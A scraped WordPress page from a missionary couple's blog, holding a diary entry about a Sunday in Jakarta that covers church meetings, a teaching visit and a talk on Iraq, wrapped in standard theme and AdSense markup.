

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.pierfamily.com/wordpress/2007/04/23/22-april-2003/
body_size: 16737
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>22 April 2003 | Bill &amp; Mary&#039;s Blog</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="http://www.pierfamily.com/wordpress/xmlrpc.php">
<!--[if lt IE 9]>
<script src="http://www.pierfamily.com/wordpress/wp-content/themes/twentytwelve/js/html5.js?ver=3.7.0" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.pierfamily.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Bill &amp; Mary&#039;s Blog &raquo; Feed" href="http://www.pierfamily.com/wordpress/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bill &amp; Mary&#039;s Blog &raquo; Comments Feed" href="http://www.pierfamily.com/wordpress/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bill &amp; Mary&#039;s Blog &raquo; 22 April 2003 Comments Feed" href="http://www.pierfamily.com/wordpress/2007/04/23/22-april-2003/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.pierfamily.com\/wordpress\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://www.pierfamily.com/wordpress/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:"0 0 1em 0"}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='http://www.pierfamily.com/wordpress/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #21759b;--wp--preset--color--dark-gray: #444;--wp--preset--color--medium-gray: #9f9f9f;--wp--preset--color--light-gray: #e6e6e6;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentytwelve-fonts-css' href='http://www.pierfamily.com/wordpress/wp-content/themes/twentytwelve/fonts/font-open-sans.css?ver=20230328' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-style-css' href='http://www.pierfamily.com/wordpress/wp-content/themes/twentytwelve/style.css?ver=20230328' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-block-style-css' href='http://www.pierfamily.com/wordpress/wp-content/themes/twentytwelve/css/blocks.css?ver=20230213' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentytwelve-ie-css' href='http://www.pierfamily.com/wordpress/wp-content/themes/twentytwelve/css/ie.css?ver=20150214' type='text/css' media='all' />
<![endif]-->
<script type='text/javascript' src='http://www.pierfamily.com/wordpress/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.pierfamily.com/wordpress/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://www.pierfamily.com/wordpress/wp-json/" /><link rel="alternate" type="application/json" href="http://www.pierfamily.com/wordpress/wp-json/wp/v2/posts/131" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.pierfamily.com/wordpress/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.pierfamily.com/wordpress/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel="canonical" href="http://www.pierfamily.com/wordpress/2007/04/23/22-april-2003/" />
<link rel='shortlink' href='http://www.pierfamily.com/wordpress/?p=131' />
<link rel="alternate" type="application/json+oembed" href="http://www.pierfamily.com/wordpress/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.pierfamily.com%2Fwordpress%2F2007%2F04%2F23%2F22-april-2003%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.pierfamily.com/wordpress/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.pierfamily.com%2Fwordpress%2F2007%2F04%2F23%2F22-april-2003%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="google-site-verification" content="N-ViXboWY6zB-si5Qz8wMipomwaKmy-uQ48sFm4hOFU">
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
	<style type="text/css" id="twentytwelve-header-css">
			.site-header h1 a,
		.site-header h2 {
			color: #444;
		}
		</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #c1c1c1; }
</style>
	
<!-- Google AdSense snippet added by Site Kit -->
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6815953076040197&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous" type="text/javascript"></script>

<!-- End Google AdSense snippet added by Site Kit -->
</head>

<body class="post-template-default single single-post postid-131 single-format-standard custom-background wp-embed-responsive custom-font-enabled">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="page" class="hfeed site">
	<header id="masthead" class="site-header">
		<hgroup>
			<h1 class="site-title"><a href="http://www.pierfamily.com/wordpress/" rel="home">Bill &amp; Mary&#039;s Blog</a></h1>
			<h2 class="site-description">Words from the mission field</h2>
		</hgroup>

		<nav id="site-navigation" class="main-navigation">
			<button class="menu-toggle">Menu</button>
			<a class="assistive-text" href="#content">Skip to content</a>
			<div class="nav-menu"><ul>
<li ><a href="http://www.pierfamily.com/wordpress/">Home</a></li><li class="page_item page-item-2"><a href="http://www.pierfamily.com/wordpress/about/">About</a></li>
</ul></div>
		</nav><!-- #site-navigation -->

			</header><!-- #masthead -->

	<div id="main" class="wrapper">

	<div id="primary" class="site-content">
		<div id="content" role="main">

			
				
	<article id="post-131" class="post-131 post type-post status-publish format-standard hentry category-mission-indonesia">
				<header class="entry-header">
			
						<h1 class="entry-title">22 April 2003</h1>
										<div class="comments-link">
					<a href="http://www.pierfamily.com/wordpress/2007/04/23/22-april-2003/#respond"><span class="leave-reply">Leave a reply</span></a>				</div><!-- .comments-link -->
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p><strong>Bulan</strong> &#8211; Boo-lawn. It means both moon and month. Which when you think about it makes a lot of sense. A matching word is<strong> Minggu</strong> &#8211; which is pronounced just like it is written &#8211; Ming-goo. This means a week and if you add <strong>hati</strong> &#8211; Hot-tee &#8211; which means day &#8211; for Ã¢Â€Â˜<strong>hati Minggu</strong>Ã¢Â€Â™ &#8211; you get Sunday.</p>
<p><strong>22 April 2007 &#8211; Sunday</strong></p>
<p>A very busy but great Sunday.</p>
<p>We did our normal morning &#8211; except we did not get a full hour in on the Kitab Mormon. We had to leave a little early for Jakarta Raya because Mary needed to practice with sister Penny. We arrived in plenty of time and while Mary practiced I did the rounds of handshaking. Hendra asked us to give the opening and closing prayers for sacrament meeting. He forgot to announce Mary as the opening prayer so she just went up at the right time and gave a very nice prayer &#8211; in English. She was not feeling well at all &#8211; no fever but coughing from deep in her chest. But like a true champ she stuck with it all day.</p>
<p>It is surprising how each week we can hear more words and today we were able to pick out enough to know what they speakers were talking about. Mary is still far ahead of me &#8211; she says she can actually understand the words without translating &#8211; I think that is great. After sacrament we went to the Gospel Principle class &#8211; they had three investigator and that is great. Progressive investigators are hard to come by in this mission.</p>
<p>We left after just two hours because we had to drive over to the Tangerang building. We are meeting the elders and taking them out to teach a single woman. It was way, way out and tucked away among a warren of houses. But once there it turned out to be a very nice house &#8211; that is for the area. They had a nice discussion &#8211; Mary and I sat in two of the three available chairs and the elders, the investigator and her children sat on a rug on the floor. The elders seemed quite at ease sitting there. They taught about the restoration and got a conditional baptism commitment &#8211; they were all smiles when we left. It is great to take part in some missionary work. We dropped the elders at the bus stop and headed home. Luckily Sam was able to find the way to the freeway so the trip home did not take much more time than if we had left from the chapel.</p>
<p>When we got home we thought the day was over but we got a call from Sister Jensen inviting us to come over to the mission home to hear their son Sterling talk about Iraq. He is a contract interpreter for the military and is just finishing up a tour. He is visiting Indonesia before his folks return home.</p>
<p>We got there really early so we had time to talk to him and the family before anyone else came. He asked some good questions about employment and education in Indonesia. Mary pointed out he was one of the few people who ever got as much information about me as I got about him during our conversations.</p>
<p>The Petersens, the office elders, the Aps,Â  and a number of members of the English branch were invited so it was a rather crowded. Since we came first we had great seats on one of the couches. Sterling gave us a little more history of the area than I thought was needed but his comments on how the Sunnis have come to see us as the only way they are going to ever have a chance to influence in the government was very interesting. He feels that there is really no strong government &#8211; that it is basically still a tribal society and until they develop a strong military and police force it is going to remain unstable.<br />
